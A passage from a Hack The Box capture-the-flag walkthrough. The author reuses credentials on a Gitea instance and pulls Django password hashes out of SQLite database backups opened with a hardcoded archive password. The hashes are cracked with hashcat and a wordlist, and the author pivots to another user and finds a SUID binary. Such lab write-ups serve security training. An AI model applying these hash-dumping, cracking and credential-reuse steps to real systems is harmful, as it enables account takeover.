
Before I break my head thinking about some kind of attack to vulnerate the sign in page, I go to browse a bit through the Gitea page and I find some very interesting things, such as two usernames (crisDisel, martinCruz) and a repository of the DoodleGrive project. I think they may be reusing credentials and I get lucky and can access, as a reflex action I download the repository on my machine to enumerate it.





Once I download the repository I can access new resources, the first thing I do is analyze the db.sqlite3 file to search for new hashes but I can’t find anything in the table I found before. But I find the script that performs the security copies of the database, with the Hardcoded password (very bad practice), so I can unzip the .7z that before I could not and find a list of hashes that I filter because there are several repeated. With the hashcat tool I can break again some of them and I can successfully pivot to the tom user and access to the first flag to show in Hack The Box the commitment of the box, also in the tom’s Home directory I find a binary with the SUID bit activated, doodleGrive-cli, very interesting to analyze.
Attacker Machine:
git clone http://localhost:3000/crisDisel/DoodleGrive.git
strings db.sqlite3 | grep 'sha1\$' # :(
sqlite3 db.sqlite3
.databases
.tables
select username,password from accounts_customuser; # :(
7z x 01_Mar_db_backup.sqlite3.7z
strings db.sqlite3 | grep 'sha1\$' # :(
sqlite3 db.sqlite3
.databases
.tables

select username,password from accounts_customuser; # SHA256!
nvim hashes2
# :%s/|/:
7z x 1_Dec_db_backup.sqlite3.7z
strings db.sqlite3 | grep 'sha256'
sqlite3 db.sqlite3
select username,password from accounts_customuser;
# ....all db files!!
cat hashes | sort -u
cat hashes | sort -u | sponge hashes
cat hashes | tail -n 4 | sponge hashes
hashcat --example-hashes | grep -i 'django' -A 3 -B 2
hashcat -a 0 -m 124 --user hashes /usr/share/wordlists/rockyou.txt # :)
Victime Machine:
su tom # :)
ls -l
# --> doodleGrive-cli ??
# --> -rwSr-x--- S --> mean --> not x bin enable (execution permission)

file doodleGrive-cli
# --> setuid ELF 64-bit LSB executable, x86-64
./doodleGrive-cli





